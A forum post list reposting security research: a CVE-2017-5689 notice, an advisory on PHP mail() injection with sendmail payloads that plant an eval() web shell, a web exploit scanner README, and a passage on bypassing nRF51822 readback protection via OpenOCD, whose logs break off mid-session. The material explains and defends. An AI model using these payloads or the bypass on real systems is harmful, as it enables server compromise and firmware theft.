


Nytro
-
Posts
18725 -
Joined
-
Last visited
-
Days Won
707
Posts posted by Nytro
-
-
An authentication bypass vulnerability, which will be later known as CVE-2017-5689, was originally discovered in mid-February of 2017 while doing side-research on the internals of Intel ME firmware. The first objects of interest were network services and protocols. While studying the Intel AMT Implementation and Reference Guide we found out that various AMT features are available through the AMT Web-panel, which is supported by the integrated Web server, which listens to ports 16992 and 16993.
Download: https://www.embedi.com/files/white-papers/Silent-Bob-is-Silent.pdf
-
Why mail() is dangerous in PHP
3 May 2017 by Robin Peraglie

During our advent of PHP application vulnerabilities, we reported a remote command execution vulnerability in the popular webmailer Roundcube (CVE-2016-9920). This vulnerability allowed a malicious user to execute arbitrary system commands on the targeted server by simply writing an email via the Roundcube interface. After we reported the vulnerability to the vendor and released our blog post, similar security vulnerabilities that base on PHP’s built-in mail()function popped up in other PHP applications 1 2 3 4. In this post, we have a look at the common ground of these vulnerabilities, which security patches are faulty, and how to use mail()securely.
The PHP mail()-function
PHP comes with the built-in function mail() for sending emails from a PHP application. The mail delivery can be configured by using the following five parameters.
http://php.net/manual/en/function.mail.php
bool mail(
    string $to,
    string $subject,
    string $message [,
    string $additional_headers [,
    string $additional_parameters ]]
)
The first three parameters of this function are self-explanatory and less sensitive, as these are not affected by injection attacks. Still, be aware that if the to parameter can be controlled by the user, she can send spam emails to an arbitrary address.
Email header injection
The last two optional parameters are more concerning. The fourth parameter $additional_headers receives a string which is appended to the email header. Here, additional email headers can be specified, for example From: and Reply-To:. Since mail headers are separated by the CRLF newline character \r\n5, an attacker can use these characters to append additional email headers when user input is used unsanitized in the fourth parameter. This attack is known as Email Header Injection (or short Email Injection). It can be abused to send out multiple spam emails by adding several email addresses to an injected CC:or BCC: header. Note that some mail programs replace \n to \r\n automatically.
Why the 5th parameter of mail() is extremely dangerous
In order to use the mail() function in PHP, an email program or server has to be configured. The following two options can be used in the php.ini configuration file:
- Configure an SMTP server’s hostname and port to which PHP connects
- Configure the file path of a mail program that PHP uses as a Mail Transfer Agent (MTA)
When PHP is configured with the second option, calls to the mail() function will result in the execution of the configured MTA program. Although PHP internally applies escapeshellcmd()to the program call which prevents an injection of new shell commands, the 5th argument $additional_parameters in mail() allows the addition of new program arguments to the MTA. Thus, an attacker can append program flags which in some MTA’s enables the creation of a file with user-controlled content.
Vulnerable Code
mail("myfriend@example.com", "subject", "message", "", "-f" . $_GET['from']);The code shown above is prone to a remote command execution that is easily overlooked. The GET parameter from is used unsanitized and allows an attacker to pass additional parameters to the mail program. For example, in sendmail, the parameter -O can be used to reconfigure sendmail options and the parameter -X specifies the location of a log file.
Proof of Concept
example@example.com -OQueueDirectory=/tmp -X/var/www/html/rce.php
The proof of concept will drop a PHP shell in the web directory of the application. This file contains log information that can be tainted with PHP code. Thus, an attacker is able to execute arbitrary PHP code on the web server when accessing the rce.php file. You can find more information on how to exploit this issue in our blog post and here.
Latest related security vulnerabilities
The 5th parameter is indeed used in a vulnerable way in many real-world applications. The following popular PHP applications were lately found to be affected, all by the same previously described security issue (mostly reported by Dawid Golunski).
Application Version Reference Roundcube <= 1.2.2 CVE-2016-9920 MediaWiki < 1.29 Discussion PHPMailer <= 5.2.18 CVE-2016-10033 Zend Framework < 2.4.11 CVE-2016-10034 SwiftMailer <= 5.4.5-DEV CVE-2016-10074 SquirrelMail <= 1.4.23 CVE-2017-7692
Due to the integration of these affected libraries, other widely used applications, such as Wordpress, Joomla and Drupal, were partly affected as well.Why escapeshellarg() is not secure
PHP offers escapeshellcmd() and escapeshellarg() to secure user input used in system commands or arguments. Intuitively, the following PHP statement looks secure and prevents a break out of the -param1 parameter:
system(escapeshellcmd("./program -param1 ". escapeshellarg( $_GET['arg'] )));However, against all instincts, this statement is insecure when the program has other exploitable parameters. An attacker can break out of the -param1 parameter by injecting "foobar' -param2 payload ". After both escapeshell* functions processed this input, the following string will reach the system() function.
./program -param1 'foobar'\\'' -param2 payload \'
As it can be seen from the executed command, the two nested escaping functions confuse the quoting and allow to append another parameter param2.
PHP’s function mail() internally uses the escapeshellcmd() function in order to secure against command injection attacks. This is exactly why escapeshellarg() does not prevent the attack when used for the 5th parameter of mail(). The developers of Roundcube and PHPMailer implemented this faulty patch at first.
Why FILTER_VALIDATE_EMAIL is not secure
Another intuitive approach is to use PHP’s email filter in order to ensure that only a valid email address is used in the 5th parameter of mail().
filter_var($email, FILTER_VALIDATE_EMAIL)
However, not all characters that are necessary to exploit the security issue in mail() are forbidden by this filter. It allows the usage of escaped whitespaces nested in double quotes. Due to the nature of the underlying regular expression it is possible to overlap single and double quotes and trick filter_var() into thinking we are inside of double quotes, although mail()s internal escapeshellcmd() thinks we are not.
'a."'\ -OQueueDirectory=\%0D<?=eval($_GET[c])?>\ -X/var/www/html/"@a.php
For the here given url-encoded input, the filter_var() function returns true and rates the payload as a valid email address. This has a critical impact when using this function as a sole security measure: Similar as in our original attack, our malicious "email address" would cause sendmail to print the following error into our newly generated shell "@a.php in our webroot.
<?=eval($_GET[c])?>\/): No such file or directory
Remember that filter_var() is not appropriate to be used for user-input sanitization and was never designed for such cases, as it is too loose regarding several characters.
How to use mail() securely
Carefully analyze the arguments of each call to mail() in your application for the following conditions:
- Argument (to): Unless intended, no user input is used directly
- Argument (subject): Safe to use
- Argument (message): Safe to use
- Argument (headers): All \r and \n characters are stripped
- Argument (parameters): No user input is used
In fact, there is no guaranteed safe way to use user-supplied data on shell commands and you should not try your luck. In case your application does require user input in the 5th argument, a restrictive email filter can be applied that limits any input to a minimal set of characters, even though it breaks RFC compliance. We recommend to not trust any escaping or quoting routine as history has shown these functions can or will be broken, especially when used in different environments. An alternative approach is developed by Paul Buonopane and can be found here.
Summary
Many PHP applications send emails to their users, for example reminders and notifications. While email header injections are widely known, a remote command execution vulnerability is rarely considered when using mail(). In this post, we have highlighted the risks of the 5th mail() parameter and how to protect against attacks that can result in full server compromise. Make sure your application uses this built-in function safely!
- https://phabricator.wikimedia.org/T152717 [return]
- https://framework.zend.com/security/advisory/ZF2016-04 [return]
- http://seclists.org/fulldisclosure/2017/Apr/86 [return]
- https://packetstormsecurity.com/files/140290/swiftmailer-exec.txt [return]
- http://www.ietf.org/rfc/rfc822.txt [return]
Sursa: https://www.ripstech.com/blog/2017/why-mail-is-dangerous-in-php/
-
 1
1
-
Web Exploit Detector
Introduction
The Web Exploit Detector is a Node.js application (and NPM module) used to detect possible infections, malicious code and suspicious files in web hosting environments. This application is intended to be run on web servers hosting one or more websites. Running the application will generate a list of files that are potentially infected together with a description of the infection and references to online resources relating to it.
As of version 1.1.0 the application also includes utilities to generate and compare snapshots of a directory structure, allowing users to see if any files have been modified, added or removed.
The application is hosted here on GitHub so that others can benefit from it, as well as allowing others to contribute their own detection rules.
Links
- My website: https://www.polaris64.net/
- My cybersecurity blog, which contains articles describing some of these exploits and how to remove them: https://www.polaris64.net/blog/cyber-security
- Contact me
- NPM module
Installation
Regular users
The simplest way to install Web Exploit Detector is as a global NPM module: -
npm install -g web_exploit_detector
If you are running Linux or another Unix-based OS you might need to run this command as root (e.g. sudo npm install -g web_exploit_detector).
Updating
The module should be updated regularly to make sure that all of the latest detection rules are present. Running the above command will always download the latest stable (tested) version. To update a version that has already been installed, simply run the following: -
npm update -g web_exploit_detector
Again, you may have to use the sudo command as above.
Technical users
You can also clone the Git repository and run the script directly like so: -
- git clone https://github.com/polaris64/web_exploit_detector
- cd web_exploit_detector
- npm install
Running
From NPM module
If you have installed Web Exploit Detector as an NPM module (see above) then running the scanner is as simple as running the following command, passing in the path to your webroot (location of your website files): -
wed-scanner --webroot=/var/www/html
Other command-line options are available, simply run wed-scanner --help to see a help message describing them.
Running the script in this way will produce human-readable output to the console. This is very useful when running the script with cron for example as the output can be sent as an e-mail whenever the script runs.
The script also supports the writing of results to a more computer-friendly JSON format for later processing. To enable this output, see the --output command line argument.
From cloned Git repository
Simply call the script via node and pass the path to your webroot as follows: -
node index.js --webroot=/var/www/html
Recursive directory snapshots
The Web Exploit Detector also comes with two utilities to help to identify files that might have changed unexpectedly. A successful attack on a site usually involves deleting files, adding new files or changing existing files in some way.
Snapshots
A snapshot (as used by these utilities) is a JSON file which lists all files as well as a description of their contents at the point in which the snapshot was created. If a snapshot was generated on Monday, for example, and then the site was attacked on Tuesday, then running a comparison between this snapshot and the current site files afterwards will show that one or more files were added, deleted or changed. The goal of these utilities therefore is to allow these snapshots to be created and for the comparisons to be performed when required.
The snapshot stores each file path together with a SHA-256 hash of the file contents. A hash, or digest, is a small summary of a message, which in this case is the file's contents. If the file contents change, even in a very small way, the hash will become completely different. This provides a good way of detecting any changes to file contents.
Usage
The following two utilities are also installed as part of Web Exploit Detector: -
- wed-generate-snapshot: this utility allows a snapshot to be generated for all files (recursively) in a directory specified by "--webroot". The snapshot will be saved to a file specified in the "--output" option.
- wed-compare-snapshot: once a snapshot has been generated it can be compared against the current contents of the same directory. The snapshot to check is specified using the "--snapshot" option. The base directory to check against is stored within the snapshot, but if the base directory has changed since the snapshot was generated then the --webroot option can be used.
Workflow
Snapshots can be generated as frequently as required, but as a general rule of thumb they should be generated whenever a site is in a clean (non-infected) state and whenever a legitimate change has been made. For CMS-based sites like WordPress, snapshots should be created regularly as new uploads will cause the new state to change from the stored snapshot. For sites whose files should never change, a single snapshot can be generated and then used indefinitely ensure nothing actually does change.
Usage as a module
The src/web-exploit-detector.js script is an ES6 module that exports the set of rules as rules as well as a number of functions: -
- executeTests(settings): runs the exploit checker based on the passed settings object. For usage, please consult the index.js script.
- formatResult(result): takes a single test result from the array returned from executeTests() and generates a string of results ready for output for that test.
- getFileList(path): returns an array of files from the base path using readDirRecursive().
- processRulesOnFile(file, rules): processes all rules from the array rules on a single file (string path).
- readDirRecursive(path): recursive function which returns a Promise which will be resolved with an array of all files in path and sub-directories.
The src/cli.js script is a simple command-line interface (CLI) to this module as used by the wed-scanner script, so reading this script shows one way in which this module can be used.
The project uses Babel to compile the ES6 modules in "src" to plain JavaScript modules in "lib". If you are running an older version of Node.js then modules can be require()'d from the "lib" directory instead.
Building
The package contains Babel as a dev-dependency and the "build" and "watch:build" scripts. When running the "build" script (npm run build), the ES6 modules in "./src" will be compiled and saved to "./lib", where they are included by the CLI scripts.
The "./lib" directory is included in the repository so that any user can clone the repository and run the application directly without having to install dev-dependencies and build the application.
Excluding results per rule
Sometimes rules, especially those tagged with suspicion, will identify a clean file as a potential exploit. Because of this, a system to allow files to be excluded from being checked for a rule is also included.
The wed-results-to-exceptions script takes an output file from the main detector script (see the --output option) and gives you the choice to exclude each file in turn for each specific rule. All excluded files are stored in a file called wed-exceptions.json (in the user's home directory) which is read by the main script before running the scan. If a file is listed in this file then all attached rules (by ID) will be skipped when checking this file.
For usage instructions, simply run wed-results-to-exceptions. You will need to have a valid output JSON from a previous run of the main detector first using the --output option.
For users working directly with the Git repository, run node results_to_exceptions.js in the project root directory.
Rule engine
The application operates using a collection of "rules" which are loaded when the application is run. Each rule consists of an ID, name, description, list of URLs, tags, deprecation flag and most importantly a set of tests.
Each individual test must be one of the following: -
- A regular expression: the simplest type of test, any value matching the regex will pass the test.
- A Boolean callback: the callback function must return a Boolean value indicating if the value passes the test. The callback is free to perform any synchronous operations.
- A Promise callback: the callback function must return a Promise which is resolved with a Boolean value indicating if the value passes the test. This type of callback is free to perform any asynchronous operations.
The following test types are supported: -
- "path": used to check the file path. This test must exist and should evaluate to true if the file path is considered to match the rule.
- "content": used to check the contents of a file. This test is optional and file contents will only be read and sent to rules that implement this test type. When this test is a function, the content (string) will be passed as the first argument and the file path will be passed as the second argument, allowing the test to perform additional file operations.
Expanding on the rules
As web-based exploits are constantly evolving and new exploits are being created, the set of rules need to be updated too. As I host a number of websites I am constantly observing new kinds of exploits, so I will be adding to the set of rules whenever I can. I run this tool on my own servers, so of course I want it to be as functional as possible!
This brings me onto the reasons why I have made this application available as an open-source project: firstly so that you and others can benefit from it and secondly so that we can all collaborate to contribute detection rules so that the application is always up to date.
Contributing rules
If you have discovered an exploit that is not detected by this tool then please either contact me to let me know or even better, write your own rule and add it to the third-party rule-set (rules/third-party/index.js), then send me a pull request.
Don't worry if you don't know how to write your own rules; the most important thing is that the rule gets added, so feel free to send me as much information as you can about the exploit and I will try to create my own rule for it.
Rules are categorised, but the simplest way to add your own rule is to add it to the third-party rule-set mentioned above. Rule IDs are written in the following format: "author:type:sub-type(s):rule-id". For example, one of my own rules is "P64:php:cms:wordpress:wso_webshell". "P64" is me (the author), "php:cms:wordpress" is the grouping (a PHP-specific rule, for the Content Management System (CMS) called WordPress) and "wso_webshell" is the specific rule ID. When writing your own rules, try to follow this format, and replace "P64" with your own GitHub username or other unique ID.
Unit tests and linting
The project contains a set of Jasmine tests which can be run using npm test. It also contains an ESLint configuration, and ESLint can be run using npm run lint.
When developing, tests can also be run whenever a source file changes by running npm run watch:test. To run tests and ESLint, the npm run watch:all script can be used.
Please note that unless you already have Jasmine and/or nodemon installed, you should run npm install in non-production mode to ensure that the dev-dependencies are installed.
Credits
Thanks to the Reddit user mayupvoterandomly for suggesting the directory snapshot functionality that was added in 1.1.0 and for suggesting new rules that will be added soon.
License
ISC License
Copyright (c) 2017, Simon Pugnet
Permission to use, copy, modify, and/or distribute this software for any purpose with or without fee is hereby granted, provided that the above copyright notice and this permission notice appear in all copies.
THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
-
Firmware dumping technique for an ARM Cortex-M0 SoC
by Kris Brosch
One of the first major goals when reversing a new piece of hardware is getting a copy of the firmware. Once you have access to the firmware, you can reverse engineer it by disassembling the machine code.
Sometimes you can get access to the firmware without touching the hardware, by downloading a firmware update file for example. More often, you need to interact with the chip where the firmware is stored. If the chip has a debug port that is accessible, it may allow you to read the firmware through that interface. However, most modern chips have security features that when enabled, prevent firmware from being read through the debugging interface. In these situations, you may have to resort to decapping the chip, or introducing glitches into the hardware logic by manipulating inputs such as power or clock sources and leveraging the resulting behavior to successfully bypass these security implementations.
This blog post is a discussion of a new technique that we've created to dump the firmware stored on a particular Bluetooth system-on-chip (SoC), and how we bypassed that chip's security features to do so by only using the debugging interface of the chip. We believe this technique is a vulnerability in the code protection features of this SoC and as such have notified the IC vendor prior to publication of this blog post.
The SoC
The SoC in question is a Nordic Semiconductor nRF51822. The nRF51822 is a popular Bluetooth SoC with an ARM Cortex-M0 CPU core and built-in Bluetooth hardware. The chip's manual is available here.
Chip security features that prevent code readout vary in implementation among the many microcontrollers and SoCs available from various manufacturers, even among those that use the same ARM cores. The nRF51822's code protection allows the developer to prevent the debugging interface from being able to read either all of code and memory (flash and RAM) sections, or a just a subsection of these areas. Additionally, some chips have options to prevent debugger access entirely. The nRF51822 doesn't provide such a feature to developers; it just disables memory accesses through the debugging interface.
The nRF51822 has a serial wire debug (SWD) interface, a two-wire (in addition to ground) debugging interface available on many ARM chips. Many readers may be familiar with JTAG as a physical interface that often provides access to hardware and software debugging features of chips. Some ARM cores support a debugging protocol that works over the JTAG physical interface; SWD is a different physical interface that can be used to access the same software debugging features of a chip that ARM JTAG does. OpenOCD is an open source tool that can be used to access the SWD port.
This document contains a pinout diagram of the nRF51822. Luckily the hardware target we were analyzing has test points connected to the SWDIO and SWDCLK chip pins with PCB traces that were easy to follow. By connecting to these test points with a SWD adapter, we can use OpenOCD to access the chip via SWD. There are many debug adapters supported by OpenOCD, some of which support SWD.
Exploring the Debugger Access
Once OpenOCD is connected to the target, we can run debugging commands, and read/write some ARM registers, however we are prevented from reading out the code section. In the example below, we connect to the target with OpenOCD and attempt to read memory sections from the target chip. We proceed to reset the processor and read from the address 0x00000000 and the address that we determine is in the program counter (pc) register (0x000114cc), however nothing but zeros is returned. Of course we know there is code there, but the code protection counter-measures are preventing us from accessing it:
> reset halt
target state: halted
target halted due to debug-request, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114cc msp: 0x20001bd0
> mdw 0x00000000
0x00000000: 00000000
> mdw 0x000114cc 10
0x000114cc: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
0x000114ec: 00000000 00000000
We can however read and write CPU registers, including the program counter (pc), and we can single-step through instructions (we just don't know what instructions, since we can't read them):
> reg r0 0x12345678
r0 (/32): 0x12345678
> step
target state: halted
target halted due to single-step, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114ce msp: 0x20001bd0
> reg pc 0x00011500
pc (/32): 0x00011500
> step
target state: halted
target halted due to single-step, current mode: Thread
xPSR: 0xc1000000 pc: 0x00011502 msp: 0x20001bd0
We can also read a few of the memory-mapped configuration registers. Here we are reading a register named "RBPCONF" (short for readback protection) in a collection of registers named "UICR" (User Information Configuration Registers); you can find the address of this register in the nRF51 Series Reference Manual:
> mdw 0x10001004
0x10001004: ffff00ff
According to the manual, a value of 0xffff00ff in the RBPCONF register means "Protect all" (PALL) is enabled (bits 15..8, labeled "B" in this table, are set to 0), and "Protect region 0" (PR0) is disabled (bits 7..0, labeled "A", are set to1):

The PALL feature being enabled is what is responsible for preventing us from accessing the code section and subsequently causing our read commands to return zeros.
The other protection feature, PR0, is not enabled in this case, but it's worth mentioning because the protection bypass discussed in this article could bypass PR0 as well. If enabled, it would prevent the debugger from reading memory below a configurable address. Note that flash (and therefore the firmware we want) exists at a lower address than RAM. PR0 also prevents code running outside of the protected region from reading any data within the protected region.
Unfortunately, it is not possible to disable PALL without erasing the entire chip, wiping away the firmware with it. However, it is possible to bypass this readback protection by leveraging our debug access to the CPU.
Devising a Protection Bypass
An initial plan to dump the firmware via a debugging interface might be to load some code into RAM that reads the firmware from flash into a RAM buffer that we could then read. However, we don't have access to RAM because PALL is enabled. Even if PALL were disabled, PR0 could have been enabled, which would prevent our code in RAM (which would be the unprotected region) from reading flash (in the protected region). This plan won't work if either PALL or PR0 is enabled.
To bypass the memory protections, we need a way to read the protected data and we need a place to write it that we can access. In this case, only code that exists in protected memory can read protected memory. So our method of reading data will be to jump to an instruction in protected memory using our debugger access, and then to execute that instruction. The instruction will read the protected data into a CPU register, at which time we can then read the value out of the CPU register using our debugger access. How do we know what instruction to jump to? We'll have to blindly search protected memory for a load instruction that will read from an address we supply in a register. Once we've found such an instruction, we can exploit it to read out all of the firmware.
Finding a Load Instruction
Our debugger access lets us write to the pc register in order to jump to any instruction, and it lets us single step the instruction execution. We can also read and write the contents of the general purpose CPU registers. In order to read from the protected memory, we have to find a load word instruction with a register operand, set the operand register to a target address, and execute that one instruction. Since we can't read the flash, we don't know what instructions are where, so it might seem difficult to find the right instruction. However, all we need is an instruction that reads memory from an address in some register to a register, which is a pretty common operation. A load word instruction would work, or a pop instruction, for example.
We can search for the right instruction using trial and error. First, we set the program counter to somewhere we guess a useful instruction might be. Then, we set all the CPU registers to an address we're interested in and then single step. Next we examine the registers. If we are lucky, the instruction we just executed loaded data from an address stored in another register. If one of the registers has changed to a value that might exist at the target address, then we may have found a useful load instruction.
We might as well start at the reset vector - at least we know there are valid instructions there. Here we're resetting the CPU, setting the general purpose registers and stack pointer to zero (the address we're trying), and single stepping, then examining the registers:
> reset halt
target state: halted
target halted due to debug-request, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114cc msp: 0x20001bd0
> reg r0 0x00000000
r0 (/32): 0x00000000
> reg r1 0x00000000
r1 (/32): 0x00000000
> reg r2 0x00000000
r2 (/32): 0x00000000
> reg r3 0x00000000
r3 (/32): 0x00000000
> reg r4 0x00000000
r4 (/32): 0x00000000
> reg r5 0x00000000
r5 (/32): 0x00000000
> reg r6 0x00000000
r6 (/32): 0x00000000
> reg r7 0x00000000
r7 (/32): 0x00000000
> reg r8 0x00000000
r8 (/32): 0x00000000
> reg r9 0x00000000
r9 (/32): 0x00000000
> reg r10 0x00000000
r10 (/32): 0x00000000
> reg r11 0x00000000
r11 (/32): 0x00000000
> reg r12 0x00000000
r12 (/32): 0x00000000
> reg sp 0x00000000
sp (/32): 0x00000000
> step
target state: halted
target halted due to single-step, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114ce msp: 00000000
> reg
===== arm v7m registers
(0) r0 (/32): 0x00000000
(1) r1 (/32): 0x00000000
(2) r2 (/32): 0x00000000
(3) r3 (/32): 0x10001014
(4) r4 (/32): 0x00000000
(5) r5 (/32): 0x00000000
(6) r6 (/32): 0x00000000
(7) r7 (/32): 0x00000000
(8) r8 (/32): 0x00000000
(9) r9 (/32): 0x00000000
(10) r10 (/32): 0x00000000
(11) r11 (/32): 0x00000000
(12) r12 (/32): 0x00000000
(13) sp (/32): 0x00000000
(14) lr (/32): 0xFFFFFFFF
(15) pc (/32): 0x000114CE
(16) xPSR (/32): 0xC1000000
(17) msp (/32): 0x00000000
(18) psp (/32): 0xFFFFFFFC
(19) primask (/1): 0x00
(20) basepri (/8): 0x00
(21) faultmask (/1): 0x00
(22) control (/2): 0x00
===== Cortex-M DWT registers
(23) dwt_ctrl (/32)
(24) dwt_cyccnt (/32)
(25) dwt_0_comp (/32)
(26) dwt_0_mask (/4)
(27) dwt_0_function (/32)
(28) dwt_1_comp (/32)
(29) dwt_1_mask (/4)
(30) dwt_1_function (/32)
Looks like r3 was set to 0x10001014. Is that the value at address zero? Let's see what happens when we load the registers with four instead:> reset halt
target state: halted
target halted due to debug-request, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114cc msp: 0x20001bd0
> reg r0 0x00000004
r0 (/32): 0x00000004
> reg r1 0x00000004
r1 (/32): 0x00000004
> reg r2 0x00000004
r2 (/32): 0x00000004
> reg r3 0x00000004
r3 (/32): 0x00000004
> reg r4 0x00000004
r4 (/32): 0x00000004
> reg r5 0x00000004
r5 (/32): 0x00000004
> reg r6 0x00000004
r6 (/32): 0x00000004
> reg r7 0x00000004
r7 (/32): 0x00000004
> reg r8 0x00000004
r8 (/32): 0x00000004
> reg r9 0x00000004
r9 (/32): 0x00000004
> reg r10 0x00000004
r10 (/32): 0x00000004
> reg r11 0x00000004
r11 (/32): 0x00000004
> reg r12 0x00000004
r12 (/32): 0x00000004
> reg sp 0x00000004
sp (/32): 0x00000004
> step
target state: halted
target halted due to single-step, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114ce msp: 0x00000004
> reg
===== arm v7m registers
(0) r0 (/32): 0x00000004
(1) r1 (/32): 0x00000004
(2) r2 (/32): 0x00000004
(3) r3 (/32): 0x10001014
(4) r4 (/32): 0x00000004
(5) r5 (/32): 0x00000004
(6) r6 (/32): 0x00000004
(7) r7 (/32): 0x00000004
(8) r8 (/32): 0x00000004
(9) r9 (/32): 0x00000004
(10) r10 (/32): 0x00000004
(11) r11 (/32): 0x00000004
(12) r12 (/32): 0x00000004
(13) sp (/32): 0x00000004
(14) lr (/32): 0xFFFFFFFF
(15) pc (/32): 0x000114CE
(16) xPSR (/32): 0xC1000000
(17) msp (/32): 0x00000004
(18) psp (/32): 0xFFFFFFFC
(19) primask (/1): 0x00
(20) basepri (/8): 0x00
(21) faultmask (/1): 0x00
(22) control (/2): 0x00
===== Cortex-M DWT registers
(23) dwt_ctrl (/32)
(24) dwt_cyccnt (/32)
(25) dwt_0_comp (/32)
(26) dwt_0_mask (/4)
(27) dwt_0_function (/32)
(28) dwt_1_comp (/32)
(29) dwt_1_mask (/4)
(30) dwt_1_function (/32)
Nope, r3 gets the same value, so we're not interested in the first instruction. Let's continue on to the second:
> reg r0 0x00000000
r0 (/32): 0x00000000
> reg r1 0x00000000
r1 (/32): 0x00000000
> reg r2 0x00000000
r2 (/32): 0x00000000
> reg r3 0x00000000
r3 (/32): 0x00000000
> reg r4 0x00000000
r4 (/32): 0x00000000
> reg r5 0x00000000
r5 (/32): 0x00000000
> reg r6 0x00000000
r6 (/32): 0x00000000
> reg r7 0x00000000
r7 (/32): 0x00000000
> reg r8 0x00000000
r8 (/32): 0x00000000
> reg r9 0x00000000
r9 (/32): 0x00000000
> reg r10 0x00000000
r10 (/32): 0x00000000
> reg r11 0x00000000
r11 (/32): 0x00000000
> reg r12 0x00000000
r12 (/32): 0x00000000
> reg sp 0x00000000
sp (/32): 0x00000000
> step
target state: halted
target halted due to single-step, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114d0 msp: 00000000
> reg
===== arm v7m registers
(0) r0 (/32): 0x00000000
(1) r1 (/32): 0x00000000
(2) r2 (/32): 0x00000000
(3) r3 (/32): 0x20001BD0
(4) r4 (/32): 0x00000000
(5) r5 (/32): 0x00000000
(6) r6 (/32): 0x00000000
(7) r7 (/32): 0x00000000
(8) r8 (/32): 0x00000000
(9) r9 (/32): 0x00000000
(10) r10 (/32): 0x00000000
(11) r11 (/32): 0x00000000
(12) r12 (/32): 0x00000000
(13) sp (/32): 0x00000000
(14) lr (/32): 0xFFFFFFFF
(15) pc (/32): 0x000114D0
(16) xPSR (/32): 0xC1000000
(17) msp (/32): 0x00000000
(18) psp (/32): 0xFFFFFFFC
(19) primask (/1): 0x00
(20) basepri (/8): 0x00
(21) faultmask (/1): 0x00
(22) control (/2): 0x00
===== Cortex-M DWT registers
(23) dwt_ctrl (/32)
(24) dwt_cyccnt (/32)
(25) dwt_0_comp (/32)
(26) dwt_0_mask (/4)
(27) dwt_0_function (/32)
(28) dwt_1_comp (/32)
(29) dwt_1_mask (/4)
(30) dwt_1_function (/32)
OK, this time r3 was set to 0x20001BD0. Is that the value at address zero? Let's see what happens when we run the second instruction with the registers set to 4:> reset halt
target state: halted
target halted due to debug-request, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114cc msp: 0x20001bd0
> step
target state: halted
target halted due to single-step, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114ce msp: 0x20001bd0
> reg r0 0x00000004
r0 (/32): 0x00000004
> reg r1 0x00000004
r1 (/32): 0x00000004
> reg r2 0x00000004
r2 (/32): 0x00000004
> reg r3 0x00000004
r3 (/32): 0x00000004
> reg r4 0x00000004
r4 (/32): 0x00000004
> reg r5 0x00000004
r5 (/32): 0x00000004
> reg r6 0x00000004
r6 (/32): 0x00000004
> reg r7 0x00000004
r7 (/32): 0x00000004
> reg r8 0x00000004
r8 (/32): 0x00000004
> reg r9 0x00000004
r9 (/32): 0x00000004
> reg r10 0x00000004
r10 (/32): 0x00000004
> reg r11 0x00000004
r11 (/32): 0x00000004
> reg r12 0x00000004
r12 (/32): 0x00000004
> reg sp 0x00000004
sp (/32): 0x00000004
> step
target state: halted
target halted due to single-step, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114d0 msp: 0x00000004
> reg
===== arm v7m registers
(0) r0 (/32): 0x00000004
(1) r1 (/32): 0x00000004
(2) r2 (/32): 0x00000004
(3) r3 (/32): 0x000114CD
(4) r4 (/32): 0x00000004
(5) r5 (/32): 0x00000004
(6) r6 (/32): 0x00000004
(7) r7 (/32): 0x00000004
(8) r8 (/32): 0x00000004
(9) r9 (/32): 0x00000004
(10) r10 (/32): 0x00000004
(11) r11 (/32): 0x00000004
(12) r12 (/32): 0x00000004
(13) sp (/32): 0x00000004
(14) lr (/32): 0xFFFFFFFF
(15) pc (/32): 0x000114D0
(16) xPSR (/32): 0xC1000000
(17) msp (/32): 0x00000004
(18) psp (/32): 0xFFFFFFFC
(19) primask (/1): 0x00
(20) basepri (/8): 0x00
(21) faultmask (/1): 0x00
(22) control (/2): 0x00
===== Cortex-M DWT registers
(23) dwt_ctrl (/32)
(24) dwt_cyccnt (/32)
(25) dwt_0_comp (/32)
(26) dwt_0_mask (/4)
(27) dwt_0_function (/32)
(28) dwt_1_comp (/32)
(29) dwt_1_mask (/4)
(30) dwt_1_function (/32)
This time, r3 got 0x00014CD. This value actually strongly implies we're reading memory. Why? The value is actually the reset vector. According to the Cortex-M0 documentation, the reset vector is at address 4, and when we reset the chip, the PC is set to 0x000114CC (the least significant bit is set in the reset vector, changing C to D, because the Cortex-M0 operates in Thumb mode).
Let's try reading the two instructions we just were testing:
> reset halt
target state: halted
target halted due to debug-request, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114cc msp: 0x20001bd0
> step
target state: halted
target halted due to single-step, current mode: Thread
xPSR: 0xc1000000 pc: 0x000114ce msp: 0x20001bd0
> reg r0 0x000114cc
r0 (/32): 0x000114CC
> reg r1 0x000114cc
r1 (/32): 0x000114CC
> reg r2 0x000114cc
r2 (/32): 0x000114CC
> reg r3 0x000114cc
r3 (/32): 0x000114CC
> reg r4 0x000114cc
r4 (/32): 0x000114CC
> reg r5 0x000114cc
r5 (/32): 0x000114CC
> reg r6 0x000114cc
r6 (/32): 0x000114CC
> reg r7 0x000114cc
r7 (/32): 0x000114CC
> reg r8 0x000114cc
r8 (/32): 0x000114CC
> reg r9 0x000114cc
r9 (/32): 0x000114CC
> reg r10 0x000114cc
r10 (/32): 0x000114CC
> reg r11 0x000114cc
r11 (/32): 0x000114CC
> reg r12 0x000114cc
r12 (/32): 0x000114CC
> reg sp 0x000114cc
sp (/32): 0x000114CC
> step
target state: halted
target halted due to single-step, current mode: Thread
